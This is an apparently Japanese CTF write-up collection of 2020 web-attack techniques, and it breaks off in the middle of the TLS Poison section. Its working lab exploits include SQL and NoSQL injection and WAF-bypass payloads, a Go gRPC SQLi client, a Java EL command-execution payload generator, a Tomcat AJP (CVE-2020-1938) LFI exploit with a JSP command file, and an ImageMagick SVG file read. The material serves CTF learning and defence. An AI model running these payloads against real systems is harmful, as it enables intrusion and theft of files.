https://jctf.team/AppSec-IL-2020/SomeVideos/
- AppSec-IL 2020 CTF - SomeVideos
SQL Injection
MySQLでinformation_schemaを使用せずに未知のテーブルから情報取得
WAFやフィルタ機能でinformation_schemaを参照できない場合に、
FLAGが格納されているテーブルを探し出してレコードを取得する手法です。
DBMSはMySQLが前提です。
TetCTFのSecure Systemという問題では、inという文字列を使用できない制約がありinformation_schemaを参照できないため、
テーブル名と列名を特定するのが困難になっていました。
テーブル名はsys.schema_table_statisticsという、テーブルの統計が格納されたビューを使用して取得できます。
https://dev.mysql.com/doc/refman/8.0/ja/sys-schema-table-statistics.html
そして、列名がわからなくても、以下のSQL構文でBlind SQL Injectionを実行可能です。
SELECT (SELECT 1, 'aa') = (SELECT * FROM example)
exampleテーブルの2列目が、aaと一致していれば1が返却されます。不一致であれば0が返却されます。
あとは、通常のBlind SQL Injectionと同様に、=記号の代わりに<や>記号を使用するスクリプトを作れば、1文字ずつ特定可能となります。
但し、このSQLでは大文字・小文字を判別できません。 判別する方法はここでは省略しますので、以下のwriteupを参照ください。
- writeup
- TetCTF - Secure System
https://terjanq.medium.com/blind-sql-injection-without-an-in-1e14ba1d4952
- TetCTF - Secure System
PostgreSQLでUTF-16による列名の指定と'記号を使用しない文字列宣言
ちょっとしたテクニックですが、PostgreSQLではUTF-16の文字コードで記載した文字列で列名を指定できます。
また、通常、文字列宣言をする場合は'記号で括りますが、$$記号で代替することができます。
どちらも、WAFやフィルタ機能のバイパスに利用できます。
実際に試してみましょう。
まずは環境構築です。Dockerを使用してPostgreSQLを起動し、検証用のテーブルを作成します。
root@kali:/mnt/hgfs/CTF/Writeup/2020/postgresql# docker run --name some-postgres -e POSTGRES_PASSWORD=mysecretpassword -d postgres
Unable to find image 'postgres:latest' locally
(snip)

root@kali:/mnt/hgfs/CTF/Writeup/2020/postgresql# docker exec -it some-postgres /bin/sh

# psql -U postgres
psql (13.3 (Debian 13.3-1.pgdg100+1))
Type "help" for help.

postgres=# CREATE TABLE example (id int, username text, password text);
CREATE TABLE

postgres=# INSERT INTO example VALUES (1, 'admin', 'p@ssw0rd');
INSERT 0 1

postgres=# SELECT * FROM example;
 id | username | password
----+----------+----------
  1 | admin    | p@ssw0rd
(1 row)
UTF-16の文字コードで記載した文字列で列名を指定しSELECT文を実行してみると、確かに正常に実行できました。
postgres=# SELECT U&"\0075\0073\0065\0072\006E\0061\006D\0065" FROM example;
 username
----------
 admin
(1 row)
$$記号で文字列宣言もできました。
postgres=# SELECT $$HOGE$$;
 ?column?
----------
 HOGE
(1 row)
- writeup
- InCTF 2020 - GoSQLv3
https://jorgectf.gitlab.io/post/inctf-gosqlv3/
https://ctftime.org/writeup/22830
- InCTF 2020 - GoSQLv3
SQLiteで16進数表記による列名の指定
同じく、ちょっとしたテクニックですが、SQLiteでは列名を16進数表記で指定できます。
WAFやフィルタ機能のバイパスに利用できます。
実際に試してみましょう。
まずは環境構築です。Dockerを使用してSQLiteを起動し、検証用のテーブルを作成します。
root@kali:/mnt/hgfs/CTF/Writeup/2020/sqlite# docker run --rm -it nouchka/sqlite3
SQLite version 3.27.2 2019-02-25 16:06:06
Enter ".help" for usage hints.
Connected to a transient in-memory database.
Use ".open FILENAME" to reopen on a persistent database.

sqlite> CREATE TABLE example(id, name);

sqlite> INSERT INTO example VALUES(1, "hoge");
hogeの16進数表記を確認します。
>>> "hoge".encode('utf-8').hex()
'686f6765'
先頭にxを付けて'で括ると16進数表記で指定できます。
sqlite> SELECT x'686f6765' FROM example;
hoge
但し、テーブル名には指定できません。
>>> "example".encode('utf-8').hex()
'6578616d706c65'

sqlite> SELECT x'686f6765' FROM x'6578616d706c65';
Error: near "x'6578616d706c65'": syntax error
- writeup
- ASIS CTF Quals 2020 - Old School
https://vuln.live/blog/10
- ASIS CTF Quals 2020 - Old School
gRPCのアプリケーションに対するSQLインジェクション
公開されているコードを読むとSQLインジェクションの対象は明らかですが、インターフェースがgRPCというのがポイントです。 普通にWebブラウザでアクセスしても何も表示されません。
githubで問題が公開されており、Dockerで簡単に環境構築できるようになっていたため、やってみましょう。
まずは環境構築です。README.mdに記載されている通りに実行します。
時間とリソースの節約のため、light_sequelの問題のコンテナのみ起動するようdocker-compose.yamlをカスタマイズしましたが、そのままでも大丈夫だと思います。
root@kali:/mnt/hgfs/CTF/Writeup/2020/grpc# git clone https://github.com/wectf/2020

root@kali:/mnt/hgfs/CTF/Writeup/2020/grpc# cd 2020 && docker-compose up
次に、writeupを参考にgRPCのクライアントとなるコードを作成します。 writeupではimport文が省略されていたため補います。
exploit.go
package main

import (
    "fmt"
    "golang.org/x/net/context"
    "google.golang.org/grpc"
    "google.golang.org/grpc/metadata"
    proto "light_sequel/proto"
)

func main() {
    conn, err := grpc.Dial("localhost:1004", grpc.WithInsecure())
    if err != nil {
        panic(err)
    }
    defer conn.Close()
    srvc := proto.NewSrvClient(conn)
    md := metadata.New(map[string]string{"user_token": "')) union select flag from flags--"})
    ctx := metadata.NewOutgoingContext(context.Background(), md)
    srvreq := proto.SrvRequest{}
    srvresp, err := srvc.GetLoginHistory(ctx, &srvreq)
    if err != nil {
        panic(err)
    }
    fmt.Println(srvresp)
}
次にgRPCのクライアントをビルドする環境準備ですが、gRPC何もわからない状態でしたので、以下の記事を参考にしました。
https://qiita.com/marnie_ms4/items/4582a1a0db363fe246f3
# grpcのインストール
root@kali:/mnt/hgfs/CTF/Writeup/2020/grpc# go get -u google.golang.org/grpc

# protocのインストール
root@kali:/mnt/hgfs/CTF/Writeup/2020/grpc# wget https://github.com/protocolbuffers/protobuf/releases/download/v3.17.3/protoc-3.17.3-linux-x86_64.zip
root@kali:/mnt/hgfs/CTF/Writeup/2020/grpc# unzip protoc-3.17.3-linux-x86_64.zip
root@kali:/mnt/hgfs/CTF/Writeup/2020/grpc# mv bin/* /usr/local/bin/
root@kali:/mnt/hgfs/CTF/Writeup/2020/grpc# mv include/* /usr/local/include/

# protocのGo用のプラグインをインストール
root@kali:/mnt/hgfs/CTF/Writeup/2020/grpc# go get -u github.com/golang/protobuf/protoc-gen-go
この段階でビルドしてみますが、エラーになります。
root@kali:/mnt/hgfs/CTF/Writeup/2020/grpc# go build exploit.go
exploit.go:8:2: cannot find package "light_sequel/proto" in any of:
        /usr/local/go/src/light_sequel/proto (from $GOROOT)
        /root/go-workspace/src/light_sequel/proto (from $GOPATH)
配布されているインターフェースファイルを持ってきて、環境変数GOPATHに設定してから、再度ビルドすると成功しました。
root@kali:/mnt/hgfs/CTF/Writeup/2020/grpc# ls -la ./src/light_sequel/proto/
total 14
drwxrwxrwx 1 root root     0 Aug  3 15:50 .
drwxrwxrwx 1 root root     0 Aug  3 16:16 ..
-rwxrwxrwx 1 root root 13776 Aug  3 15:50 main.pb.go
-rwxrwxrwx 1 root root   433 Aug  3 16:18 main.proto

root@kali:/mnt/hgfs/CTF/Writeup/2020/grpc# GOPATH=$GOPATH:/mnt/hgfs/CTF/Writeup/2020/grpc

root@kali:/mnt/hgfs/CTF/Writeup/2020/grpc# go build exploit.go
実行するとFLAGが取得できました。
root@kali:/mnt/hgfs/CTF/Writeup/2020/grpc# ./exploit
ip:"we{00000000-0000-0000-0000-000000000000@demo-flag}"
- writeup
- WeCTF 2020 - Light Sequel
https://freeeve.github.io/ctf-writeups/posts/2020/wectf/light-sequel/
- WeCTF 2020 - Light Sequel
NoSQL Injection
MongoDBでJavaScript形式のクエリを使用したBlind NoSQL Injection
MongoDBでは、$where演算子を使用してJavaScript形式でクエリを記述できます。
https://docs.mongodb.com/manual/reference/operator/query/where/
Square CTF 2020のDeep Web Blogという問題では、NoSQL Injectionの脆弱性があるものの、HTTPレスポンス内にFLAG文字列が含まれていると除去されてしまいました。 そこで、予想するFLAG文字列が部分一致したかどうかで応答結果が変わるようなクエリをJavaScriptで記載することで、 Blind SQL Injectionのように、1文字ずつFLAG文字列を特定可能となります。
実際に試してみましょう。
まずは環境構築です。Dockerを使用してMongoDBの環境を立てて、適当なFLAG文字列(flag{dummy})を設定したレコードを追加します。
root@kali:/mnt/hgfs/CTF/Writeup/2020/mongodb# docker run --rm --name mongo -d mongo
6e687e3ca2b0ccc3f71d12282031254c1edf46dbe8bbeadf8f774a359cd5a9d0

root@kali:/mnt/hgfs/CTF/Writeup/2020/mongodb# docker exec -it mongo /bin/sh
# mongo
MongoDB shell version v5.0.1
connecting to: mongodb://127.0.0.1:27017/?compressors=disabled&gssapiServiceName=mongodb
(snip)

> use posts
switched to db posts

> db.posts.insert({title:'flag', content:'flag{dummy}'});
WriteResult({ "nInserted" : 1 })
FLAG文字列がflag{aに部分一致するかどうかを確認すると、何も返却されません。
> db.posts.find({"$where": "function(){if(this.content!=undefined){return this.content.includes('flag{a')} else {return false}}"})
FLAG文字列がflag{dに部分一致するかどうかを確認すると、結果が返却されました。
> db.posts.find({"$where": "function(){if(this.content!=undefined){return this.content.includes('flag{d')} else {return false}}"})
{ "_id" : ObjectId("610976399b9e9a736e1e1833"), "title" : "flag", "content" : "flag{dummy}" }
これで、応答があったかどうかだけわかれば、1文字ずつ特定できそうです。
- writeup
- Square CTF 2020 - Deep Web Blog
http://ajmalsiddiqui.me/blog/squarectf-2020-deep-web-blog/
- Square CTF 2020 - Deep Web Blog
MongoDBのObjectIDを予測するライブラリ
MongoDBのObjectIDは、ランダム部分があるものの、既に有効なオブジェクトIDを知っていれば、予測可能となっています。
https://docs.mongodb.com/manual/reference/method/ObjectId/
ObjectIDを予測してブルートフォースするライブラリが公開されています。
https://github.com/andresriancho/mongo-objectid-predict
なお、過去にångstromCTF 2018のThe Best Websiteという問題で出題されていたことがあります。
https://rawsec.ml/en/angstromCTF-2018-write-ups/#230-the-best-website-web
- writeup
- AppSec-IL 2020 CTF - HR Agency
https://jctf.team/AppSec-IL-2020/HR-Agency/
- AppSec-IL 2020 CTF - HR Agency
その他のInjection
Apache Solr Injection
Apache Solrというオープンソースの全文検索システムに対するインジェクション攻撃手法です。
以下の記事が参考になります。
https://github.com/veracode-research/solr-injection
nullcon HackIM 2020のsolar energyという問題では、ShowFileRequestHandlerを使用して、configディレクトリ内のファイルのリスティングとファイルを読み取る手法が使われました。
https://solr.apache.org/docs/7_7_0/solr-core/org/apache/solr/handler/admin/ShowFileRequestHandler.html
- writeup
- nullcon HackIM 2020 - solar energy
https://ctftime.org/writeup/18451
- nullcon HackIM 2020 - solar energy
'や"を使用せずにExpression Language Injectionで任意のOSコマンド実行
JavaでExpression Language Injectionの脆弱性があり、
且つWAFやフィルタ機能で'や"記号をブロックされている場合に、
それら記号を使用した文字列表現なしに、任意のOSコマンドを実行する手法です。
以下のページで解説されています。
https://pulsesecurity.co.nz/articles/EL-Injection-WAF-Bypass
実際に試してみましょう。
任意の文字列を、'や"記号を使用せずに文字列として取得可能なコードに変換するスクリプトです。
Gen-Payload.py
import sys

payload = sys.argv[1]

print ("true.toString().charAt(0).toChars(%d)[0].toString()" % ord(payload[0]), end='')

for i in range(1, len(payload)):
    print (".concat(true.toString().charAt(0).toChars(%d)[0].toString())" % ord(payload[i]), end='')
print ("")
スクリプトを使用して、java.lang.Runtime文字列と、実行したいOSコマンドの文字列を取得するコードを生成します。
root@kali:/mnt/hgfs/CTF/Writeup/2020/java-EL# python3 Gen-Payload.py "java.lang.Runtime"
true.toString().charAt(0).toChars(106)[0].toString().concat(true.toString().charAt(0).toChars(97)[0].toString()).concat(true.toString().charAt(0).toChars(118)[0].toString()).concat(true.toString().charAt(0).toChars(97)[0].toString()).concat(true.toString().charAt(0).toChars(46)[0].toString()).concat(true.toString().charAt(0).toChars(108)[0].toString()).concat(true.toString().charAt(0).toChars(97)[0].toString()).concat(true.toString().charAt(0).toChars(110)[0].toString()).concat(true.toString().charAt(0).toChars(103)[0].toString()).concat(true.toString().charAt(0).toChars(46)[0].toString()).concat(true.toString().charAt(0).toChars(82)[0].toString()).concat(true.toString().charAt(0).toChars(117)[0].toString()).concat(true.toString().charAt(0).toChars(110)[0].toString()).concat(true.toString().charAt(0).toChars(116)[0].toString()).concat(true.toString().charAt(0).toChars(105)[0].toString()).concat(true.toString().charAt(0).toChars(109)[0].toString()).concat(true.toString().charAt(0).toChars(101)[0].toString())

root@kali:/mnt/hgfs/CTF/Writeup/2020/java-EL# python3 Gen-Payload.py "cp /etc/passwd /tmp/passwd"
true.toString().charAt(0).toChars(99)[0].toString().concat(true.toString().charAt(0).toChars(112)[0].toString()).concat(true.toString().charAt(0).toChars(32)[0].toString()).concat(true.toString().charAt(0).toChars(47)[0].toString()).concat(true.toString().charAt(0).toChars(101)[0].toString()).concat(true.toString().charAt(0).toChars(116)[0].toString()).concat(true.toString().charAt(0).toChars(99)[0].toString()).concat(true.toString().charAt(0).toChars(47)[0].toString()).concat(true.toString().charAt(0).toChars(112)[0].toString()).concat(true.toString().charAt(0).toChars(97)[0].toString()).concat(true.toString().charAt(0).toChars(115)[0].toString()).concat(true.toString().charAt(0).toChars(115)[0].toString()).concat(true.toString().charAt(0).toChars(119)[0].toString()).concat(true.toString().charAt(0).toChars(100)[0].toString()).concat(true.toString().charAt(0).toChars(32)[0].toString()).concat(true.toString().charAt(0).toChars(47)[0].toString()).concat(true.toString().charAt(0).toChars(116)[0].toString()).concat(true.toString().charAt(0).toChars(109)[0].toString()).concat(true.toString().charAt(0).toChars(112)[0].toString()).concat(true.toString().charAt(0).toChars(47)[0].toString()).concat(true.toString().charAt(0).toChars(112)[0].toString()).concat(true.toString().charAt(0).toChars(97)[0].toString()).concat(true.toString().charAt(0).toChars(115)[0].toString()).concat(true.toString().charAt(0).toChars(115)[0].toString()).concat(true.toString().charAt(0).toChars(119)[0].toString()).concat(true.toString().charAt(0).toChars(100)[0].toString())
生成したコードを使用してコード全体を組み立てて、EL式として実行する、テスト用のコードを書きます。
Main.java
import de.odysseus.el.ExpressionFactoryImpl;
import de.odysseus.el.util.SimpleContext;
import javax.el.*;
public class Main {
    public static void main(String[] args) {
        ExpressionFactory factory = new ExpressionFactoryImpl();
        SimpleContext context = new SimpleContext();

        String javalangRuntime = "true.toString().charAt(0).toChars(106)[0].toString().concat(true.toString().charAt(0).toChars(97)[0].toString()).concat(true.toString().charAt(0).toChars(118)[0].toString()).concat(true.toString().charAt(0).toChars(97)[0].toString()).concat(true.toString().charAt(0).toChars(46)[0].toString()).concat(true.toString().charAt(0).toChars(108)[0].toString()).concat(true.toString().charAt(0).toChars(97)[0].toString()).concat(true.toString().charAt(0).toChars(110)[0].toString()).concat(true.toString().charAt(0).toChars(103)[0].toString()).concat(true.toString().charAt(0).toChars(46)[0].toString()).concat(true.toString().charAt(0).toChars(82)[0].toString()).concat(true.toString().charAt(0).toChars(117)[0].toString()).concat(true.toString().charAt(0).toChars(110)[0].toString()).concat(true.toString().charAt(0).toChars(116)[0].toString()).concat(true.toString().charAt(0).toChars(105)[0].toString()).concat(true.toString().charAt(0).toChars(109)[0].toString()).concat(true.toString().charAt(0).toChars(101)[0].toString())";
        String command = "true.toString().charAt(0).toChars(99)[0].toString().concat(true.toString().charAt(0).toChars(112)[0].toString()).concat(true.toString().charAt(0).toChars(32)[0].toString()).concat(true.toString().charAt(0).toChars(47)[0].toString()).concat(true.toString().charAt(0).toChars(101)[0].toString()).concat(true.toString().charAt(0).toChars(116)[0].toString()).concat(true.toString().charAt(0).toChars(99)[0].toString()).concat(true.toString().charAt(0).toChars(47)[0].toString()).concat(true.toString().charAt(0).toChars(112)[0].toString()).concat(true.toString().charAt(0).toChars(97)[0].toString()).concat(true.toString().charAt(0).toChars(115)[0].toString()).concat(true.toString().charAt(0).toChars(115)[0].toString()).concat(true.toString().charAt(0).toChars(119)[0].toString()).concat(true.toString().charAt(0).toChars(100)[0].toString()).concat(true.toString().charAt(0).toChars(32)[0].toString()).concat(true.toString().charAt(0).toChars(47)[0].toString()).concat(true.toString().charAt(0).toChars(116)[0].toString()).concat(true.toString().charAt(0).toChars(109)[0].toString()).concat(true.toString().charAt(0).toChars(112)[0].toString()).concat(true.toString().charAt(0).toChars(47)[0].toString()).concat(true.toString().charAt(0).toChars(112)[0].toString()).concat(true.toString().charAt(0).toChars(97)[0].toString()).concat(true.toString().charAt(0).toChars(115)[0].toString()).concat(true.toString().charAt(0).toChars(115)[0].toString()).concat(true.toString().charAt(0).toChars(119)[0].toString()).concat(true.toString().charAt(0).toChars(100)[0].toString())";
        String pl = "ABC ${true.getClass().forName(" + javalangRuntime + ").getMethods()[6].invoke(true.getClass().forName(" + javalangRuntime + ")).exec(" + command + ")}";
        ValueExpression e = factory.createValueExpression(context, pl, String.class);
        System.out.println(e.getValue(context));
    }
}
コンパイルして実行すると、OSコマンドの実行に成功したことを確認できます。./lib/配下には、tomocatとjuelのjarファイルを配備しています。
root@kali:/mnt/hgfs/CTF/Writeup/2020/java-EL# javac -cp "./:./lib/*" Main.java

root@kali:/mnt/hgfs/CTF/Writeup/2020/java-EL# java -cp "./:./lib/*" Main
ABC Process[pid=4127104, exitValue=0]

root@kali:/mnt/hgfs/CTF/Writeup/2020/java-EL# cat /tmp/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
(snip)
- writeup
- CONFidence CTF 2020 Finals - Password Manager
https://balsn.tw/ctf_writeup/20200905-confidence2020ctffinals/#password-manager
こちらのwriteupから解説サイトにリンクが張られていましたが、特にこの問題ではWAFのバイパスを必要としていなかったようです。
- CONFidence CTF 2020 Finals - Password Manager
Server-Side Template Injection(SSTI)
flaskのSSTI脆弱性を利用してHTTPトンネリング
flaskのアプリケーションにSSTIの脆弱性を発見した後、 そこからHTTPトンネルを張るコードを実行して、ネットワーク内部にアクセスする手法です。
HTTPトンネルを張るツールとしてreGeorgがありますが、 こちらはターゲットのWebサーバーにjspやphpファイルなどを何らかの方法でアップロードして、そこを入り口とする前提でした。 Pythonやflaskには対応していません。
WMCTF 2020のLogin me again and againという問題では、 flaskのSSTI脆弱性で任意のコードを実行できる前提で、 その場でflaskに新しくルートを追加し、reGeorgから接続可能なHTTPトンネルの入り口を設ける手法が使われました。 (jspやphpファイルのアップロードとは違い、ファイルシステム上には痕跡が残らないので、実際の攻撃に使われた場合に検知や調査が困難ですね・・・)
ちなみに、reGeorgをリファクタリングおよび機能追加しているNeo-reGeorgというツールもあります。
https://github.com/L-codes/Neo-reGeorg/blob/master/README-en.md
- writeup
- WMCTF 2020 - Login me again and again
https://github.com/wm-team/WMCTF2020-WriteUp/blob/master/WMCTF%202020%E5%AE%98%E6%96%B9WriteUp.md#login_me_again_and_again
MarkDown版のWriteupでは画像が表示されませんが、PDF版のWriteupで確認できます。
- WMCTF 2020 - Login me again and again
Local/Remote File Inclusion
TomcatのAJPコネクタにAJPリクエストを送信してLFI
Tomcatには、Apache HTTP Server等と連携するために、AJP(Apache JServ Protocol)で通信可能なAJPコネクタという機能があります。
CVE-2020-1938の脆弱性を使用したり、何らかの理由でAJPポートに直接アクセスしたい場合などのために、
AJPリクエストを送信するツールが公開されています。
https://github.com/hypn0s/AJPy
CVE-2020-1938はLFIの脆弱性ですが、以下の記事が参考になります。
https://www.jpcert.or.jp/at/2020/at200009.html
https://blog.trendmicro.co.jp/archives/24748
なお、Tomcatのバージョン8.5.51から、デフォルト設定でAJPポートは公開しない設定になりました。
実際に試してみましょう。
まずはターゲットとなる環境とアプリを構築します。
こちらがファイル構成です。
./
├── Dockerfile
└── webapps
    └── demo
        ├── cmd.txt
        └── WEB-INF
            └── web.xml
CVE-2020-1938の脆弱性は8.5.51で修正されているため、それより前である8.5.50を使用するコンテナイメージを使用します。
Dockerfile
FROM tomcat:8.5.50-jdk11-adoptopenjdk-hotspot
COPY conf/ /usr/local/tomcat/conf/
COPY webapps/ /usr/local/tomcat/webapps/
LFIでコード実行するために、実行したいコードをJSPで記載したファイルをコンテキスト内に配備しておきます。CTFの問題では、アップロード機能で配備しますが、検証を簡略化するためあらかじめ配備しておきます。
webapps/demo/cmd.txt
<% out.println(new java.io.BufferedReader(new java.io.InputStreamReader(Runtime.getRuntime().exec("id").getInputStream())).readLine()); %>
コンテナをビルドして起動します。
root@kali:/mnt/hgfs/CTF/Writeup/2020/tomcat-ajp# docker build --no-cache -t tomcat-ajp-demo .
Sending build context to Docker daemon  238.6kB
Step 1/3 : FROM tomcat:8.5.50-jdk11-adoptopenjdk-hotspot
 ---> a34c1f77edf9
Step 2/3 : COPY conf/ /usr/local/tomcat/conf/
 ---> dbdc19274adf
Step 3/3 : COPY webapps/ /usr/local/tomcat/webapps/
 ---> f236312ecd76
Successfully built f236312ecd76
Successfully tagged tomcat-ajp-demo:latest

root@kali:/mnt/hgfs/CTF/Writeup/2020/tomcat-ajp# docker run --rm -p 8009:8009 --name tomcat-ajp-demo tomcat-ajp-demo
(snip)
09-Aug-2021 00:24:56.665 INFO [main] org.apache.coyote.AbstractProtocol.start Starting ProtocolHandler ["http-nio-8080"]
09-Aug-2021 00:24:56.681 INFO [main] org.apache.coyote.AbstractProtocol.start Starting ProtocolHandler ["ajp-nio-0.0.0.0-8009"]
09-Aug-2021 00:24:56.687 INFO [main] org.apache.catalina.startup.Catalina.start Server startup in 434 ms
次にAJPyのリポジトリを取得します。
試しにCVE-2020-1938のPoCであるread_file機能を使用すると、コンテキスト内のWEB-INF/web.xmlを取得できました。
root@kali:/mnt/hgfs/CTF/Writeup/2020/tomcat-ajp# git clone https://github.com/hypn0s/AJPy.git

root@kali:/mnt/hgfs/CTF/Writeup/2020/tomcat-ajp# cd AJPy

root@kali:/mnt/hgfs/CTF/Writeup/2020/tomcat-ajp/AJPy# python3 tomcat.py read_file --webapp=demo /WEB-INF/web.xml localhost
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
         xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
         xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee http://xmlns.jcp.org/xml/ns/javaee/web-app_3_1.xsd"
         version="3.1">
  <servlet>
    <servlet-name>SimpleServlet</servlet-name>
    <servlet-class>demo.SimpleServlet</servlet-class>
  </servlet>
  <servlet-mapping>
    <servlet-name>SimpleServlet</servlet-name>
    <url-pattern>/SimpleServlet</url-pattern>
  </servlet-mapping>
</web-app>
次に、writeupを参考にして、LFIでcmd.txtをインクルードして実行するexploitコードを準備します。
importしているtomcatは、AJPyのモジュールです。
exploit.py
import sys
from tomcat import Tomcat

tc = Tomcat("localhost", 8009)

shell_path = "cmd.txt"

attributes = [
    {"name": "req_attribute", "value": ("javax.servlet.include.request_uri", "/",)},
    {"name": "req_attribute", "value": ("javax.servlet.include.path_info", shell_path,)},
    {"name": "req_attribute", "value": ("javax.servlet.include.servlet_path", "/",)},
]
hdrs, data = tc.perform_request("/demo/dummy.jsp", attributes=attributes)
output = sys.stdout

for d in data:
    try:
        output.write(d.data.decode('utf8'))
    except UnicodeDecodeError:
        output.write(repr(d.data))
exploitコードを実行するとcmd.txtに記載したJSPコードを実行し、idコマンドが実行されたことを確認できました。
root@kali:/mnt/hgfs/CTF/Writeup/2020/tomcat-ajp/AJPy# python3 exploit.py
Getting resource at ajp13://localhost:8009/demo/dummy.jsp
uid=0(root) gid=0(root) groups=0(root)
- writeup
- SCTF-XCTF 2020 - Login Me Aagin
https://ctftime.org/writeup/22158
- SCTF-XCTF 2020 - Login Me Aagin
ImageMagickにtext属性を使用したSVGファイルを変換させてLFI
ImageMagickに任意のファイルを渡せる場合に、 text属性を使用して任意のファイルパスへの参照を定義したSVGファイルを作成して渡すことで、 生成された画像ファイルにそのファイル内容が画像として埋め込まれ、LFIできる手法です。
以下の記事のShort intermission - reading local filesが参考になります。
https://insert-script.blogspot.com/2020/11/imagemagick-shell-injection-via-pdf.html
実際に試してみましょう。
DockerでImageMagickをインストールしたコンテナを生成します。
Dockerfile
FROM ubuntu:18.04

RUN apt-get update -y \
    && apt-get install -y imagemagick
/etc/passwdファイルを参照するSVGファイルを作成します。
test.svg
<svg width="1000" height="1000"
xmlns:xlink="http://www.w3.org/1999/xlink">
xmlns="http://www.w3.org/2000/svg">
<image xlink:href="text:/etc/passwd" height="500" width="500"/>
</svg>
コンテナ内でconvertコマンドを実行します。
root@kali:/mnt/hgfs/CTF/Writeup/2020/imagemagick# docker build . --tag imagemagick:6.9
(snip)

root@kali:/mnt/hgfs/CTF/Writeup/2020/imagemagick# docker run -it --rm -v /mnt/hgfs/CTF/Writeup/2020/imagemagick/:/img --name im6.9 imagemagick:6.9 /bin/bash

root@6c46edbc9d9c:/# cd /img/

root@6c46edbc9d9c:/img# convert -version
Version: ImageMagick 6.9.7-4 Q16 x86_64 20170114 http://www.imagemagick.org
Copyright: © 1999-2017 ImageMagick Studio LLC
License: http://www.imagemagick.org/script/license.php
Features: Cipher DPC Modules OpenMP
Delegates (built-in): bzlib djvu fftw fontconfig freetype jbig jng jpeg lcms lqr ltdl lzma openexr pangocairo png tiff wmf x xml zlib

root@6c46edbc9d9c:/img# convert test.svg passwd.png
生成されたpasswd.pngがこちらです。確かに/etc/passwdの内容が画像として埋め込まれています。
- writeup
- 0CTF/TCTF 2020 Quals - Wechat Generator
https://github.com/hyperreality/ctf-writeups/blob/master/2020_tctf/README.md
- 0CTF/TCTF 2020 Quals - Wechat Generator
Zabbixの管理画面から監視対象サーバー内の任意のファイルを取得
Zabbixの管理画面にログインできる場合に、Zabbixエージェントがインストールされている監視対象のサーバー内の任意のファイルを取得する手法です。
itemを作成してから、Key項目に以下のような形式でファイルパスを指定すると、ファイルの内容を取得できます。
vfs.file.contents[/etc/passwd]
以下のマニュアルにも記載されています。
https://www.zabbix.com/documentation/current/manual/config/items/itemtypes/zabbix_agent
- writeup
- N1CTF 2020 - zabbix_fun
https://www.gem-love.com/ctf/2657.html#webzabbixfun
- N1CTF 2020 - zabbix_fun
Directory Traversal
Pythonのos.path.join関数の仕様を利用したディレクトリトラバーサル
Pythonのos.path.joinは、パラメータを連結してファイルパスを作成する関数ですが、
第2パラメータ以降に/から始まる絶対パスを指定すると、
それ以前のパラメータが結合されない仕様になっています。
マニュアルにも記載されています。
https://docs.python.org/ja/3/library/os.path.html#os.path.join
よって、ユーザーからの入力パラメータをそのままos.path.joinに渡してファイルパスを生成していると、
ディレクトリトラバーサルの脆弱性の発生に繋がる場合があります。
実際に試してみましょう。
>>> import os
>>> os.path.join("aaa", "bbb")
'aaa/bbb'

>>> os.path.join("aaa", "/bbb")
'/bbb' # aaaが結合対象から無くなっている

>>> os.path.join("aaa", "bbb", "/ccc")
'/ccc' # aaaとbbbが結合対象から無くなっている

>>> os.path.join("aaa", "/bbb", "ccc")
'/bbb/ccc' # 以降は結合対象のまま
- writeup
- UIUCTF 2020 - security_question
https://github.com/ranguli/writeups/blob/master/uiuctf/2020/security_question.md
- UIUCTF 2020 - security_question
Server-Side Request Forgery(SSRF)
FTPのPASVモードを使用した任意ポートへのバイナリデータ送信
PHPのfile_put_contents関数で、任意のパスに任意のデータを書き込み可能な場合に、
PHPのftp://URLラッパーがFTPサーバーへパッシブモードで接続することを利用し、
用意したFTPサーバー側でデータコネクションのポートをターゲットのポートに指定することで、
そのポートに対してデータを送信する手法です。
目的のデータ送信先がHTTPプロトコルやローカルファイルであれば、
直接、file_put_contents関数のパスに指定すればよいのですが、
バイナリデータの送信が必要な場合に利用できます。
hxp CTF 2020のresonatorという問題では、
open_basedirの制限をバイパスするために、
PHP-FPMのTCPソケットのポートに、バイナリデータを送信するために使用していました。
実際に試してみましょう。
理解のために、writeupのコードをそのまま使用するのではなく、ncコマンドで試してみます。 上がクライアント、左下がFTPサーバー、右下がターゲットとなる送信先ポートです。
FTPのPASVモードを使用した任意ポートへのバイナリデータ送信(ブログ貼り付け用) pic.twitter.com/lzhUVqHWVw
— graneed (@graneed111) 2021年8月9日
- writeup
- hxp CTF 2020 - resonator
https://github.com/dfyz/ctf-writeups/tree/master/hxp-2020/resonator
- hxp CTF 2020 - resonator
TLS Poisonによるローカルのmemcacheへデータ登録
Blackhat USA 2020でTLS Poisonという攻撃手法が発表されました。
この手法を使用すると、攻撃者が用意するサーバーに通信を誘導可能、且つその攻撃者のサーバーへの通信が2回発生する場合に、2回目の通信でネットワーク内の別のサーバー(localhost含む)に対して、TLSのセッションID領域を使用して任意のデータを送ることができます。
https://github.com/jmdx/TLS-poison
これには、TLS通信における以下の仕様や挙動を利用します。
- TLS通信の接続の際、サーバーからクライアントにTLSのセッションIDを払い出すこと
- 再接続の際に、TLSのハンドシェイク処理を軽減するためにTLSのセッションIDをサーバーに送ること
- 一部のクライアントは、TLSのセッションIDを送るかどうかを接続先のホストとポートで判断すること
- 再接続先のサーバーが停止していた場合、Aレコードに登録されている別のIPアドレスに再接続すること
準備するものはこちらです。
hxp CTF 2020のsecurity scannerという問題では、サーバーのローカルでmemcacheが起動されていて、(詳細は省略しますが)RCEを取得するためにmemcacheにデータを登録する必要がありました。 また、外部からgitクライアントの通信先を指定できる機能がありました。 そこで、gitクライアントに攻撃者のTLSサーバーに通信させるよう指定し、この手法を使用することで、ネットワーク内のmemcacheにデータを登録させることができます。
一部簡易化した環境を構築して実際に試してみましょう。
ターゲットのサーバーにmemcacheサーバーを立てます。Dockerを使用します。
root@kali:/mnt/hgfs/CTF/Writeup/2020/TLS-poison# docker run --rm --name memcache -p 11211:11211 memcached
攻撃者のドメインを準備します。
DNSのAレコードを追加し、TLSサーバーのIPアドレスと0.0.0.0を登録します。
登録してからdigコマンドで確認すると以下のようになります。
root@kali:/mnt/hgfs/CTF/Writeup/2020/TLS-poison# dig fakegit.REDACTED

; <<>> DiG 9.16.2-Debian <<>> fakegit.REDACTED
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 8356
